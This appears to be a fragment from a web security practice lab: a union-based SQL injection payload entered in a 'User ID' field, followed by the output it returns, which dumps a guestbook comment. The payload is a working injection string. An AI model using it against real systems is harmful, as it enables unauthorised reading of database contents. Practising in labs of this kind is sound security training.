 User ID: Submit
ID: 1' and 1=2 union select 1,(select group_concat(comment_id,0x3a,comment) from guestbook) --
First name: 1
Surname: 1:This is a test comment.